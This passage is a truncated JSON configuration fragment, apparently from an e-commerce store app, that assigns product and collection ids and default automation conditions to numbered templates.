_condition_type":1,"tem_condition_value":""}}}},"tem552":{"type":0,"manual":{"tag":"","collection":"","product":"7941879988373"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem553":{"type":0,"manual":{"tag":"","collection":"","product":"7941880021141"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem554":{"type":0,"manual":{"tag":"","collection":"","product":"7943339081877"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem555":{"type":0,"manual":{"tag":"","collection":"","product":"7952666263701"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem556":{"type":0,"manual":{"tag":"","collection":"","product":"7952619143317"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem557":{"type":0,"manual":{"tag":"","collection":"","product":"7952641949845"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem558":{"type":0,"manual":{"tag":"","collection":"","product":"7963318386837"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem559":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem560":{"type":0,"manual":{"tag":"","collection":"","product":"7968545210517,7968545439893"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem561":{"type":0,"manual":{"tag":"","collection":"","product":"7968543899797"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem562":{"type":0,"manual":{"tag":"","collection":"","product":"7968549470357"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem563":{"type":0,"manual":{"tag":"","collection":"","product":"7971391733909"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem564":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem565":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem566":{"type":0,"manual":{"tag":"","collection":"","product":"7982897954965"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem567":{"type":0,"manual":{"tag":"","collection":"","product":"7988809793685"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem568":{"type":0,"manual":{"tag":"","collection":"","product":"7991639670933,7991641833621,7991642456213"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem569":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem570":{"type":0,"manual":{"tag":"","collection":"","product":"7991922163861,7991925964949"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem571":{"type":0,"manual":{"tag":"","collection":"","product":"7993017958549"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem572":{"type":0,"manual":{"tag":"","collection":"","product":"7999230935189"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem573":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem574":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem575":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem576":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem577":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem578":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem579":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem580":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem581":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem582":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem583":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem584":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem585":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem586":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem587":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem588":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem589":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem631":{"type":0,"manual":{"tag":"","collection":"","product":"8034671362197,8034673328277,8034674573461,8034676441237,8034679783573,8034671591573,8034672115861,8034672378005,8034672607381,8034673623189,8034673983637,8034674213013,8034674835605,8034675163285,8034676113557,8034679652501,8034679980181,8034677096597,8034679095445,8034679259285,8034677391509,8034677686421,8034678800533,8034678964373,8034679488661,8034671886485,8034672836757,8034675425429,8034675687573,8034679586965,8034676670613,8034678243477,8043060756629"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem632":{"type":0,"manual":{"tag":"","collection":"","product":"8038354321557,8038379749525"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem633":{"type":0,"manual":{"tag":"","collection":"","product":"8042981621909,8043018485909,8045007634581,8044759974037"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem634":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem635":{"type":0,"manual":{"tag":"","collection":"","product":"8045726040213,8046700757141,8044944097429,8044824952981"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem636":{"type":0,"manual":{"tag":"","collection":"","product":"8042990010517,8042994008213"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem637":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem638":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem639":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem640":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem641":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem642":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem643":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem644":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem645":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem646":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem647":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem648":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem649":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem650":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem651":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem659":{"type":0,"manual":{"tag":"","collection":"","product":"8073176055957"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem661":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem662":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem663":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem664":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem665":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem666":{"type":0,"manual":{"tag":"","collection":"","product":"8113218453653,8113219403925,8113221107861,8113222353045,8113413914773,8113477484693,8113415454869,8114302222485,8114309955733"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem667":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem669":{"type":0,"manual":{"tag":"","collection":"","product":"8115136135317,8115139936405"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem670":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem671":{"type":0,"manual":{"tag":"","collection":"321807843477","product":"8110129447061,8111054323861,8111596241045,8118352904341,8127023120533,8127014764693,8133596610709,8133592907925,8133606637717,8134408732821,8207377531029"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem672":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem673":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem674":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem675":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem676":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem677":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem678":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem679":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem680":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem681":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem682":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem684":{"type":0,"manual":{"tag":"","collection":"","product":"8431407628437"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem685":{"type":0,"manual":{"tag":"","collection":"","product":"8439033790613,8439034052757,8439034642581,8607920980117"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem686":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem687":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem688":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem689":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem690":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem691":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem692":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem693":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem694":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem695":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem696":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem697":{"type":0,"manual":{"tag":"","collection":"","product":"8448761954453"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem699":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem701":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem702":{"type":0,"manual":{"tag":"","collection":"","product":"8557042499733"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem703":{"type":0,"manual":{"tag":"","collection":"","product":"8561381376149"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem704":{"type":0,"manual":{"tag":"","collection":"","product":"8580924997781"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem705":{"type":0,"manual":{"tag":"","collection":"","product":"8580932075669"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem706":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem707":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem708":{"type":0,"manual":{"tag":"","collection":"","product":"8590815625365,8590815428757"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem709":{"type":0,"manual":{"tag":"","collection":"","product":"8607922421909,8607921668245,8607921307797,8607920619669,8607920062613"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem710":{"type":0,"manual":{"tag":"","collection":"","product":"8607921995925,8607920357525,7947285364885"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem711":{"type":0,"manual":{"tag":"","collection":"","product":"8619517018261"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem712":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem713":{"type":0,"manual":{"tag":"","collection":"","product":"8619516788885,8619516854421"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem714":{"type":0,"manual":{"tag":"","collection":"","product":"8619516821653,8619516887189"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem715":{"type":0,"manual":{"tag":"","collection":"","product":"8619516985493"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem716":{"type":0,"manual":{"tag":"","collection":"","product":"8635628028053"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem717":{"type":0,"manual":{"tag":"","collection":"","product":"8638410129557,8638410326165"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem718":{"type":0,"manual":{"tag":"","collection":"","product":"8657556308117,8657551818901"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem719":{"type":0,"manual":{"tag":"","collection":"","product":"8684071878805,8684071813269"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem720":{"type":-1,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem721":{"type":0,"manual":{"tag":"","collection":"","product":"8684071682197"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem722":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem723":{"type":0,"manual":{"tag":"","collection":"","product":"8684071551125"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem724":{"type":0,"manual":{"tag":"","collection":"","product":"8684071420053"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem725":{"type":0,"manual":{"tag":"","collection":"","product":"8684071387285"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem726":{"type":0,"manual":{"tag":"","collection":"","product":"8684071256213"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem727":{"type":0,"manual":{"tag":"","collection":"","product":"8684070895765"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem728":{"type":0,"manual":{"tag":"","collection":"","product":"8684071518357"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem729":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem730":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem731":{"type":0,"manual":{"tag":"","collection":"","product":"8745850306709"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem732":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem733":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem734":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem735":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem736":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem737":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem738":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem739":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem740":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem741":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem742":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem743":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem744":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem745":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem746":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem747":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem748":{"type":0,"manual":{"tag":"","collection":"","product":"8766921605269"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem749":{"type":0,"manual":{"tag":"","collection":"","product":"8845124567189"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem750":{"type":0,"manual":{"tag":"","collection":"","product":"8868548640917"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem751":{"type":0,"manual":{"tag":"","collection":"","product":"8868548542613"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem752":{"type":0,"manual":{"tag":"","collection":"","product":"8868548509845"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem753":{"type":0,"manual":{"tag":"","collection":"","product":"8868548477077"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem754":{"type":0,"manual":{"tag":"","collection":"","product":"8881199612053,8881201545365,8881202135189,8881202987157,8881203675285,8881217175701,8881227464853,8881242308757,8881246044309,8881246863509,8881247453333,8881468997781,8881470800021,8881471488149,8881472241813,8881473814677,8881474896021,8881490428053,8881491804309,8881493049493,8881493999765,8881494458517,8881494556821,8881595351189,8881595580565,8881612882069,8881616945301,8881620746389,8881628545173,8881629724821,8881629986965,8881630150805,8881630347413,8881631232149,8881638080661,8881638408341,8881638736021,8881638867093,8881639456917,8881639817365,8881667571861,8881668358293,8881668522133,8881668620437,8881669603477,8881669701781,8881781604501,8881782194325,8881784160405,8881784946837,8881794744469,8881818206357,8881845895317,8882136809621,8882148573333,8882149458069,8882156961941,8882157813909,8882158600341,8882158731413,8882158895253,8882161123477,8882165383317,8882165973141,8882166235285,8882166300821,8882166530197,8882166628501,8882166759573,8882167185557,8881194926229,8882151686293,8882151915669,8882152603797,8882152997013"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem755":{"type":0,"manual":{"tag":"","collection":"","product":"8880874324117,8881247813781,8881481613461,8881492885653,8881608720533,8881631527061,8881636376725,8881836753045,8881672618133,8882152112277,8882157944981,8882166792341"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem756":{"type":0,"manual":{"tag":"","collection":"","product":"8881206624405,8881216159893,8881475485845,8881490165909,8881590272149,8881629855893,8881637654677,8881641848981,8881845895317,8882136809621,8882156961941,8882165973141"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem757":{"type":0,"manual":{"tag":"","collection":"","product":"8881208393877,8881213178005,8881479123093,8881489772693,8881590206613,8881628938389,8881858674837,8881635754133,8881667375253,8882136481941,8882157158549,8882165743765"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem758":{"type":0,"manual":{"tag":"","collection":"","product":"8883174867093,8883174998165,8883175260309,8883176439957,8883171066005,8883172343957,8883172540565,8883172835477,8883174539413,8883174342805,8883167887509,8883177783445,8883181453461,8883182207125,8883182600341,8883182764181,8883176931477,8883180109973,8883180699797,8883180961941,8883181158549,8883181912213,8883279528085,8883279921301,8883280314517,8883280576661,8883276972181,8883277627541,8883277693077,8883277824149,8883278774421,8883277234325,8883278971029,8883274383509,8883286704277,8883287064725,8883287195797,8883287359637,8883283099797,8883283918997,8883285262485,8883285655701,8883286114453,8883284574357,8883286311061,8883281428629,8883581714581,8883594526869,8883620184213,8883725533333,8883372490901,8883373277333,8883373637781,8883374063765,8883407487125,8883372851349,8883472040085,8883566477461,8884004323477,8884039811221,8884044890261,8884040597653,8884041449621,8884042334357"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem759":{"type":0,"manual":{"tag":"","collection":"","product":"8883170672789,8883169656981,8883174146197,8883180470421,8883180863637,8883277103253,8883283427477,8883373867157"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem760":{"type":0,"manual":{"tag":"","collection":"","product":"8929608728725"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem761":{"type":0,"manual":{"tag":"","collection":"","product":"8929613414549"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem762":{"type":0,"manual":{